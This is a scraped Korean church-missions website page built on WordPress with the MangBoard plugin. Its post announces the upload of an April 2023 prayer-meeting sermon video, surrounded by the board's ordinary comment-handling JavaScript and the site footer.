"mb_bbs_notice_";mb_options["pid"]					= "33";mb_options["nonce"]				= "mb_nonce_value=7f1a6e1a3df392a47c067c1b2e212182&mb_nonce_time=1769559404&wp_nonce_value=810ae862a6&lang=ko_KR";mb_options["list_type"]				= "list";mb_options["search_field"]		= "fn_title";mb_options["search_text"]			= "";mb_languages["selectbox1"]		= "전체";mb_languages["selectbox2"]		= "전체";mb_languages["selectbox3"]		= "전체";
var category_data				= "";
try {
	if(isJsonType(category_text)){
		category_data			= JSON.parse(category_text);
	}
}catch(e) {}


</script>
<script type="text/javascript">

var view_action			= "";
function showBoardViewDeleteConfirm(data){
	showConfirmPopup("삭제하시겠습니까?<br>비밀번호를 입력해 주세요", data, sendBoardDeleteData);	
}
function sendBoardDeleteData(){	
	sendBoardViewData("delete");
}

function sendBoardViewData(action){
	view_action			= action;
	var data				= "mode=view&board_action="+action+"&board_name="+mb_options["board_name"]+"&board_pid="+mb_options["pid"];
	if(action=="delete") data		= data+"&passwd="+jQuery("#mb_confirm_passwd").val();
	else if(action.indexOf('modify')==0) data		= data+"&"+jQuery('#'+mb_options["board_name"]+'_form_board_view').serialize();
	sendDataRequest(mb_urls["board_api"], data, sendBoardViewDataHandler);
}

function sendBoardViewDataHandler(response, state)
{
	if(response && response.state == "success"){
		if(view_action=="delete"){
			moveURL("https://hope.or.kr/brunch/notice/?mode=list");
		}else if(view_action=="vote_good"){
			jQuery("#"+mb_options["board_name"]+"_vote_good").html(""+response.count+"");
		}else if(view_action=="vote_bad"){
			jQuery("#"+mb_options["board_name"]+"_vote_bad").html(""+response.count+"");
		}else if(view_action.indexOf('modify')==0){
			moveURL("reload");
		}
	}else{
		showAlertPopup(response);
	}
}
</script>

<div class="mb-style1 board-view">
	<form name="bbs_notice_form_board_view" id="bbs_notice_form_board_view" method="post">	
	<input type="hidden" name="mb_nonce_value" value="7f1a6e1a3df392a47c067c1b2e212182" /><input type="hidden" name="mb_nonce_time" value="1769559404" /><input type="hidden" id="wp_nonce_value" name="wp_nonce_value" value="810ae862a6" /><input type="hidden" name="_wp_http_referer" value="/brunch/notice/?vid=33" /><input type="hidden" name="lang" value="ko_KR" />	<div class="main-style1" id="bbs_notice_board_box">
	<table  cellspacing="0" cellpadding="0" border="0"   class="table table-view"><caption>글보기</caption><colgroup><col class="mb-col-item1" style="width:20%"/><col class="mb-col-item2" /></colgroup><tbody><tr id="mb_bbs_notice_tr_title"><td class="view-title-wrap" colspan="2"><div class="view-td2-titlebox"><div class="view-td2-title"><span>2023년 4월 HOPE 열방기도회 말씀 업로드 </span></div><div><span class="view-td2-user"><a href="javascript:;" onclick="getUserMenu('3','33');return false;" title="호프선교회 **2.230.59.**" class="btn-user-info" role="button"><span>호프선교회</span></a> <img class="user-i-level mb-level-10" alt="Level 10" src="https://hope.or.kr/wp-content/plugins/mangboard/skins/hometory_basic_gray/images/icon_level10.gif" /></span><span class="view-td-hit view-td2-hit"><span style="padding-right:7px;">조회수</span>112 </span><div class="pull-right"><span class="view-td2-date">2023-04-17 10:05</span></div></div><div class="clear"></div></div></td></tr><tr id="mb_bbs_notice_tr_content"><td class="content-box text-left" colspan="2"><p class="desc_card" style="font-size: 14px; line-height: 24px; color: rgb(51, 51, 51); font-family: &quot;Malgun Gothic&quot;, &quot;Noto Sans&quot;; background-color: rgb(255, 255, 255);">안녕하세요.</p><p class="desc_card" style="font-size: 14px; line-height: 24px; color: rgb(51, 51, 51); font-family: &quot;Malgun Gothic&quot;, &quot;Noto Sans&quot;; background-color: rgb(255, 255, 255);">2023년 4월 7일 (목) &lt;HOPE 열방기도회&gt; 말씀 영상이 올라왔습니다.</p><p class="desc_card" style="font-size: 14px; line-height: 24px; color: rgb(51, 51, 51); font-family: &quot;Malgun Gothic&quot;, &quot;Noto Sans&quot;; background-color: rgb(255, 255, 255);">영상은 HOPE선교회 유튜브 채널에서 확인 하실 수 있습니다.</p><p class="desc_card" style="font-size: 14px; line-height: 24px; color: rgb(51, 51, 51); font-family: &quot;Malgun Gothic&quot;, &quot;Noto Sans&quot;; background-color: rgb(255, 255, 255);"><br></p><p class="desc_card" style="font-size: 14px; line-height: 24px; color: rgb(51, 51, 51); font-family: &quot;Malgun Gothic&quot;, &quot;Noto Sans&quot;; background-color: rgb(255, 255, 255);">선교사님의 말씀과 나눔을 통해 은혜의 시간 누리시길 소망합니다 🙂</p><p class="desc_card" style="font-size: 14px; line-height: 24px; color: rgb(51, 51, 51); font-family: &quot;Malgun Gothic&quot;, &quot;Noto Sans&quot;; background-color: rgb(255, 255, 255);"><br></p><p class="desc_card" style="font-size: 14px; line-height: 24px; color: rgb(51, 51, 51); font-family: &quot;Malgun Gothic&quot;, &quot;Noto Sans&quot;; background-color: rgb(255, 255, 255);">* 말씀 : 주새민 선교사</p><p class="desc_card" style="font-size: 14px; line-height: 24px; color: rgb(51, 51, 51); font-family: &quot;Malgun Gothic&quot;, &quot;Noto Sans&quot;; background-color: rgb(255, 255, 255);">* 아름다운 땅끝소식 : 홍요한 에스더 선교사 (보안)</p><p class="desc_card" style="font-size: 14px; line-height: 24px; color: rgb(51, 51, 51); font-family: &quot;Malgun Gothic&quot;, &quot;Noto Sans&quot;; background-color: rgb(255, 255, 255);"><br></p><p class="desc_card" style="font-size: 14px; line-height: 24px; color: rgb(51, 51, 51); font-family: &quot;Malgun Gothic&quot;, &quot;Noto Sans&quot;; background-color: rgb(255, 255, 255);">링크 :&nbsp;<a href="https://youtu.be/_7-tGyWEDnI" class="link_txt" target="_blank" style="color: rgb(46, 172, 188); text-decoration-line: none; -webkit-font-smoothing: antialiased;">https://youtu.be/_7-tGyWEDnI</a></p><p class="desc_card" style="font-size: 14px; line-height: 24px; color: rgb(51, 51, 51); font-family: &quot;Malgun Gothic&quot;, &quot;Noto Sans&quot;; background-color: rgb(255, 255, 255);"><img src="https://hope.or.kr/wp-content/uploads/mangboard/2023/04/17/F59_%ED%9E%98%EC%9D%80%20%EB%AA%A8%EC%9C%BC%EA%B3%A0%20%EC%9D%BC%EC%9D%80%20%EB%82%98%EB%88%84%EC%9E%90.png" alt="힘은 모으고 일은 나누자.png" title="힘은 모으고 일은 나누자.png"><br style="clear:both;">&nbsp;</p></td></tr><tr id="mb_bbs_notice_tr_category1"><th scope="row"><span>카테고리</span></th><td><span>서울</span></td></tr></tbody></table>	</div>
			<div class="view-btn">
		<div class="btn-box-right" id="bbs_notice_btn_box">
			<div style="text-align:center;"></div><div class="btn-box-left" style="float:left;"></div><button onclick="movePage('https://hope.or.kr/brunch/notice/?mode=list');return false;" title="목록" class="btn btn-default btn-list" type="button"><span>목록</span></button>	
		</div>
	</div>	
		</form>
	
	<script type="text/javascript">
	var comment_action				= "";
	var send_action					= "";
	var comment_index				= 0;
	var comment_pid					= 0;
	var comment_page				= 0;
	var comment_temp				= 0;
	var comment_load				= false;
	var comment_size				= 50;
	var comment_page_total		= 0;
	
	function sendCommentDeleteHandler(args){
		var passwd		= jQuery("#mb_confirm_passwd").val();

		var data			= "board_name="+mb_options["board_name"]+"&parent_pid="+mb_options["pid"]+"&mode=comment";
		data				= data+"&board_action="+args.board_action+"&comment_pid="+args.pid+"&passwd="+passwd+"&comment_size="+comment_page;
		sendDataRequest(mb_urls["comment_api"], data, sendCommentDataHandler);
		comment_page		= 0;
	}

	function sendCommentData(action, pid, idx){
		if(typeof(idx)==='undefined') idx = "";
		if(typeof(pid)==='undefined') pid = "";

		send_action							= action;
		var data = jQuery('#'+mb_options["board_name"]+'_form_comment_'+action).serialize();
		data				= data+"&board_name="+mb_options["board_name"]+"&parent_pid="+mb_options["pid"]+"&mode=comment";
		if(action=="write"){
			data			= data+"&board_action="+action+"&comment_pid="+pid;
		}else if(action=="reply"){
			data			= data+"&board_action="+action+"&comment_pid="+comment_pid+"&comment_size="+(comment_page+1);
		}else if(action=="modify"){
			data			= data+"&board_action="+action+"&comment_pid="+comment_pid+"&comment_size="+(comment_page);
		}else{
			data			= data+"&board_action="+action+"&comment_pid="+pid+"&comment_size="+comment_page;
		}
		if(mb_options["search_field"]!="" && mb_options["search_text"]!=""){
			data		= data+"&search_field="+mb_options["search_field"]+"&search_text="+mb_options["search_text"];
		}
		
		sendDataRequest(mb_urls["comment_api"], data, sendCommentDataHandler);
		comment_temp		= comment_page;
		comment_page		= 0;
	}
	
	function sendCommentList(mode){
		if(comment_page<comment_page_total){
			var data			= "board_name="+mb_options["board_name"]+"&parent_pid="+mb_options["pid"]+"&mode=comment";
			data				= data+"&board_action=list&comment_page="+comment_page;

			if(mb_options["search_field"]!="" && mb_options["search_text"]!=""){
			data		= data+"&search_field="+mb_options["search_field"]+"&search_text="+mb_options["search_text"];
			}			
			if(mode=="init"){
				sendDataRequest2(mb_urls["comment_api"], data, sendCommentDataHandler);
			}else{
				sendDataRequest(mb_urls["comment_api"], data, sendCommentDataHandler);
			}			
		}		
	}
	function modifyCommentForm(response, state){
		if(response.state == "success"){			
			jQuery("#mb_comment_reply"+comment_index).html(response.data);			
		}else{
			showAlertPopup(response);
		}
	}

	function showCommentForm(action, pid, idx){
		var addHtml		= "";
		
		if(action=="delete"){
			showConfirmPopup("삭제하시겠습니까?", {"board_action":action,"pid":pid}, sendCommentDeleteHandler);
		}else if(action=="delete_passwd"){
			showConfirmPopup("삭제하시겠습니까?<br>비밀번호를 입력해 주세요", {"type":"passwd","board_action":"delete","pid":pid}, sendCommentDeleteHandler);
		}else if(action=="modify"){

			if(comment_index==idx && comment_action==action){
				jQuery("#mb_comment_reply"+comment_index).html("");
				comment_index		= 0;
				comment_pid			= 0;
				comment_action		= "";
			}else{	
				if(comment_index!=0) jQuery("#mb_comment_reply"+comment_index).html("");
				comment_index		= idx;
				comment_pid			= pid;
				comment_action		= action;
				var param	= "mode=comment&board_action=modify&board_name="+mb_options["board_name"]+"&comment_pid="+pid;					
				sendDataRequest(mb_urls["template_api"], param, modifyCommentForm);
			}
			
		}else if(action=="reply"){
			
			addHtml= '<div class="cmt-input-box">';
			addHtml=addHtml+ '<div class="cmt-input-head">';
			addHtml=addHtml+ '<form name="bbs_notice_form_comment_reply" id="bbs_notice_form_comment_reply" method="post" action="">';

			addHtml=addHtml+'<table  cellspacing="0" cellpadding="0" border="0"   class="table table-comment"><caption>댓글</caption><colgroup><col class="mb-col-item1" style="width:20%"/><col class="mb-col-item2" /></colgroup><tbody>';addHtml=addHtml+'<tr><th scope="row"><label for="mb_bbs_notice_i_user_name">작성자(*)</label></th><td><input class="mb-user-name" style="width:100px;" name="user_name" title="" value="" type="text" /></td></tr>';addHtml=addHtml+'<tr><th scope="row"><label for="mb_bbs_notice_i_passwd">비밀번호(*)</label></th><td><input class="mb-passwd" style="width:100px;" name="passwd" title="" value="" autocomplete="off" type="password" /></td></tr>';addHtml=addHtml+'<tr><th scope="row"><label for="mb_bbs_notice_i_kcaptcha_img">자동등록방지</label></th><td><img style="width:80px;height:32px;vertical-align:top;" onclick="mb_reloadImage()" class="mb_kcaptcha cursor_pointer" src="https://hope.or.kr/wp-content/plugins/mangboard/plugins/kcaptcha/kcaptcha_image.php?mode=comment&board_action=reply" id="mb_kcaptcha" class="border-ccc-1" alt="자동등록방지"/><input class="kcaptcha" style="width:70px;height:30px !important;" name="kcaptcha_img" maxlength="6" value="" type="text" title="자동등록방지" /><span class="mb-description"><br>(자동등록방지 숫자를 입력해 주세요)</span></td></tr>';addHtml=addHtml+'<tr><th scope="row"><label for="mb_bbs_notice_i_content">내용(*)</label></th><td><textarea class="mb-comment-content" name="content" id="mb_bbs_notice_i_content"></textarea></td></tr>';addHtml=addHtml+'</tbody></table>';			addHtml=addHtml+ '</form>';
			addHtml= addHtml+'</div>';				
			addHtml= addHtml+'<div class="comment-btn"><div class="btn-box-right">';
			addHtml= addHtml+'<button onclick="sendCommentData(\'reply\');return false;" title="답글 등록" class="btn btn-default btn-cmt btn-reply" type="button"><span>답글 등록</span></button>';
			addHtml= addHtml+'</div></div>';
			addHtml= addHtml+'</div>';

			if(comment_index==idx && comment_action==action){
				jQuery("#mb_comment_reply"+comment_index).html("");
				comment_index		= 0;
				comment_pid			= 0;
				comment_action		= "";
			}else{	
				if(comment_index!=0) jQuery("#mb_comment_reply"+comment_index).html("");
				comment_index		= idx;
				comment_pid			= pid;
				comment_action		= action;
				jQuery("#mb_comment_reply"+comment_index).html(addHtml);			
			}
		}		
	}

	function sendCommentDataHandler(response, state){
				
		if(response.state == "success"){
			comment_index		= 0;
			comment_pid			= 0;
			comment_action		= "";

			jQuery(".cmt-input-box input[type='text']").val("");
			jQuery(".cmt-input-box input[type='password']").val("");
			jQuery(".cmt-input-box textarea").val("");

			if(send_action	=="write"){			
				jQuery("#mb_comment_write_box").html(jQuery("#mb_comment_write_box").html());
			}
			
			if(comment_load) hidePopupBox();
			comment_load		= true;

			var comment_items		= "";
			var comment_item		= "";
			var select_index			= comment_page+1;

			var fn_pid						= 'pid';
			var fn_parent_pid				= 'parent_pid';
			var fn_reply						= 'reply';
			var fn_is_secret				= 'is_secret';
									
			jQuery.each(response.data, function(key,value){
								
				if(parseInt(value[fn_reply])>0){
					reply_class		= ' cmt-reply-item';
					reply_sign		= '<img class="list-i-reply" alt="reply" src="https://hope.or.kr/wp-content/plugins/mangboard/skins/hometory_basic_gray/images/icon_reply_head.gif" style="vertical-align:top !important;" /> ';
				} else {
					reply_class		= '';
					reply_sign		= '';
				}
				if(value[fn_is_secret]=="1"){
					//reply_sign		= reply_sign+'<img class="list-i-secret" alt="secret" src="https://hope.or.kr/wp-content/plugins/mangboard/skins/hometory_basic_gray/images/icon_secret.gif" /> ';
				}

				comment_item	= '';
				comment_item	= comment_item+'<li id="mb_cmt'+value[fn_pid]+'" class="cmt-list-item'+reply_class+'">';

				comment_item	= comment_item+'<div style="" class="cl_name_item"><span class="cmt-name">'+reply_sign+value['user_name']+'</span></div>';comment_item	= comment_item+'<div class="cmt-content" style=";float:left;">'+value['content']+'<br><span class="cmt-date" style="margin-left:0px !important;">'+value['reg_date']+'</span></div><div class="clear"></div>';
				comment_item	= comment_item+'<div class="btn-box-right">';

				if(value['secret_type']!='lock'){if(value['mode']=='list'){comment_item	= comment_item+'<button onclick="moveViewPage('+value[fn_parent_pid]+',\'bbs_notice\',\'1\');return false;" title="글보기" class="btn btn-default btn-cmt btn-modify" type="button"><span>글보기</span></button>'; }if(value['delete_type']=='user'){comment_item	= comment_item+'<button onclick="showCommentForm(\'delete\','+value[fn_pid]+','+select_index+');return false;" title="삭제" class="btn btn-default btn-cmt btn-delete" type="button"><span>삭제</span></button>'; }else if(value['delete_type']=='guest'){comment_item	= comment_item+'<button onclick="showCommentForm(\'delete_passwd\','+value[fn_pid]+','+select_index+');return false;" title="삭제" class="btn btn-default btn-cmt btn-delete" type="button"><span>삭제</span></button>'; }if(value['modify_type']=='user' || value['modify_type']=='guest' ){comment_item	= comment_item+'<button onclick="showCommentForm(\'modify\','+value[fn_pid]+','+select_index+');return false;" title="수정" class="btn btn-default btn-cmt btn-modify" type="button"><span>수정</span></button>'; }if(reply_class=='' && (value['reply_type']=='user' || value['reply_type']=='guest')){comment_item	= comment_item+'<button onclick="showCommentForm(\'reply\','+value[fn_pid]+','+select_index+');return false;" title="답글" class="btn btn-default btn-cmt btn-reply" type="button"><span>답글</span></button>';}}
				comment_item	= comment_item+'</div><div id="mb_comment_reply'+select_index+'" class="cmt-reply-box" />';
				comment_item	= comment_item+'</li>';
				select_index		= select_index+1;
				comment_items	= comment_items+comment_item;
			});
			
			if(comment_page==0)
				jQuery("#comment_list_box").html(comment_items);
			else
				jQuery("#comment_list_box").append(comment_items);			
			
			comment_page				= select_index-1;
			comment_page_total		= parseInt(response.total_count);

			if(comment_page_total==0){
				jQuery("#comment_list_box").hide();				
			}else{
				jQuery("#comment_list_box").show();
			}
			jQuery(".cmt-count-box").show();
			jQuery("#mb_comment_totalcount").html(comment_page_total);			

			if(comment_page>=comment_page_total) jQuery("#comment_add_list").hide();
			else jQuery("#comment_add_list").show();
		}else{
			comment_page		= comment_temp;
			showAlertPopup(response);
		}
	}
</script>

<div class="cmt-style1">
	<fieldset>
		<div style="width:100%;min-height:32px;">
			<p class='cmt-count-box bold' style="display:none;">
				댓글<span class="cmt-count"> [<span class="cmt-count-num" id='mb_comment_totalcount'>0</span>]</span>
			</p>	
		</div>
				
		<ul id='comment_list_box' class='cmt-list-box list-unstyled' style="display:none;"></ul>		
	</fieldset>	
</div>
<div id="comment_add_list" class="cmt-add-list" style="display:none;"><button onclick="sendCommentList();return false;" title="더보기" class="btn btn-default btn-more" type="button"><span>더보기</span></button></div><div class="prev_next_style"><table cellspacing="0" cellpadding="0" border="0" class="table table-prev-next"><colgroup><col style="width:8%"/><col /><col style="width:18%"/><col style="width:14%"/></colgroup><tbody><tr><th scope="row"><span>이전</span></th><td class="pn_title"><a href="https://hope.or.kr/brunch/notice/?vid=34" title="4월 세품기도회 안내"><span>4월 세품기도회 안내</span></a></td><td class="pn_user_name"><span><a href="javascript:;" onclick="getUserMenu('4','34');return false;" title="대구지부 **2.230.59.**" class="btn-user-info" role="button"><span>대구지부</span></a> <img class="user-i-level mb-level-8" alt="Level 8" src="https://hope.or.kr/wp-content/plugins/mangboard/skins/hometory_basic_gray/images/icon_level8.gif" /></span></td><td class="pn_reg_date"><span>2023-04-17</span></td></tr><tr><th scope="row"><span>-</span></th><td class="pn_title"><a href="https://hope.or.kr/brunch/notice/?vid=33" title="2023년 4월 HOPE 열방기도회 말씀 업로드"><span>2023년 4월 HOPE 열방기도회 말씀 업로드</span></a></td><td class="pn_user_name"><span><a href="javascript:;" onclick="getUserMenu('3','33');return false;" title="호프선교회 **2.230.59.**" class="btn-user-info" role="button"><span>호프선교회</span></a> <img class="user-i-level mb-level-10" alt="Level 10" src="https://hope.or.kr/wp-content/plugins/mangboard/skins/hometory_basic_gray/images/icon_level10.gif" /></span></td><td class="pn_reg_date"><span>2023-04-17</span></td></tr><tr><th scope="row"><span>다음</span></th><td class="pn_title"><a href="https://hope.or.kr/brunch/notice/?vid=32" title="2023년 4월 HOPE 열방기도회"><span>2023년 4월 HOPE 열방기도회</span></a></td><td class="pn_user_name"><span><a href="javascript:;" onclick="getUserMenu('3','32');return false;" title="호프선교회 **2.230.59.**" class="btn-user-info" role="button"><span>호프선교회</span></a> <img class="user-i-level mb-level-10" alt="Level 10" src="https://hope.or.kr/wp-content/plugins/mangboard/skins/hometory_basic_gray/images/icon_level10.gif" /></span></td><td class="pn_reg_date"><span>2023-03-23</span></td></tr></tbody></table></div></div>
<script type="text/javascript"> jQuery( document ).ready(function(){ sendBoardViewData('board_hit'); });</script></div></div></div><div style="display:none !important;" class="mb-poweredby"><!-- 워드프레스 쇼핑몰 - 망보드 --><a href="https://www.mangboard.com" target="_blank" style="font-size:13px;" title="Powered by MangBoard">Powered by MangBoard</a> | <a href="https://www.mangboard.com/store/" target="_blank" style="font-size:13px;" title="워드프레스 쇼핑몰 망보드">워드프레스 쇼핑몰 망보드</a></div></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div></div></article></div></div></div></div></div></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="footer" data-elementor-id="25" class="elementor elementor-25">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5214011 elementor-section-height-min-height elementor-section-stretched elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5214011" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e7f34e elementor-invisible" data-id="5e7f34e" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ca4c738 elementor-widget elementor-widget-text-editor" data-id="ca4c738" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.1 - 23-03-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>우) 08794&nbsp; 서울시 관악구 봉천동 1654-14 지하1층<br>대표번호 : 070-4006-5300 | Fax : 02-595-7809 | Email : hope@hope.or.kr</p>						</div>
				</div>
				<div class="elementor-element elementor-element-53924b8 elementor-widget elementor-widget-text-editor" data-id="53924b8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Copyright 2022 호프선교회 All Right Reserved. <a class="mb-hide-login" href="/user_login/">[ 관리자 로그인 ]</a><a class="mb-hide-logout" href="/?mb_user=logout">[ 로그아웃 ]</a>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-666120ec elementor-section-height-min-height elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="666120ec" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;animation_mobile&quot;:&quot;none&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b722988" data-id="4b722988" data-element_type="column" data-settings="{&quot;animation_mobile&quot;:&quot;zoomIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f5ab259 elementor-widget elementor-widget-text-editor" data-id="1f5ab259" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>우) 06336 서울시 강남구 개포로 619<br />서울 강남우체국 사서함 1052<br />Tel. 070-4006-5300<br />Fax. 02-595-7809<br />E-mail : hope@hope.or.kr</p>						</div>
				</div>
				<div class="elementor-element elementor-element-d8263f2 elementor-widget elementor-widget-text-editor" data-id="d8263f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Copyright 2022
호프선교회 All Right Reserved.
<a class="mb-hide-login" href="/user_login/">[ 관리자 로그인 ]</a><a class="mb-hide-logout" href="/?mb_user=logout">[ 로그아웃 ]</a>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0"></button></div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = [];}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><link rel='stylesheet' id='elementor-post-34-css'  href='https://hope.or.kr/wp-content/uploads/elementor/css/post-34.css?ver=1672821647' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css'  href='https://hope.or.kr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://hope.or.kr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://hope.or.kr/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/themes/jupiterx-child/assets/js/script.js?ver=5.9.3' id='jupiterx-child-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/jt-bad-ux-popup.1.0.14/js/jquery.cookie.js?ver=1.4.0' id='JTPOP-jquery-cookie-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/jt-bad-ux-popup.1.0.14/js/jquery.touchSwipe.min.js?ver=1.6' id='JTPOP-touchswipe-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/jt-bad-ux-popup.1.0.14/js/imagesloaded.pkgd.min.js?ver=3.1.8' id='JTPOP-imageloaded-js'></script>
<script type='text/javascript' id='JTPOP-show-script-js-extra'>
/* <![CDATA[ */
var __JTPOP = {"home_url":"https:\/\/hope.or.kr","blog_id":"1","language":"ko_KR","is_home":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/jt-bad-ux-popup.1.0.14/js/jt-popup-show.js?ver=1.1.8' id='JTPOP-show-script-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/jt-bad-ux-popup.1.0.14/js/vendors/slider/slick/slick.min.js?ver=1.6.0' id='slick-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.17' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.17' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='jupiterx-js-extra'>
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=2.0.4' id='jupiterx-js'></script>
<script type='text/javascript' id='happy-elementor-addons-js-extra'>
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/hope.or.kr\/wp-admin\/admin-ajax.php","nonce":"d7c29bc61f","pdf_js_lib":"https:\/\/hope.or.kr\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.4.4' id='happy-elementor-addons-js'></script>
<script type='text/javascript' id='happy-addons-pro-js-extra'>
/* <![CDATA[ */
var HappyProLocalize = {"ajax_url":"https:\/\/hope.or.kr\/wp-admin\/admin-ajax.php","nonce":"f90c3b27ab"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/happy-elementor-addons-pro/assets/js/happy-addons-pro.js?ver=2.2.6' id='happy-addons-pro-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0' id='jupiterx-core-raven-smartmenus-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7' id='jupiterx-core-raven-url-polyfill-js'></script>
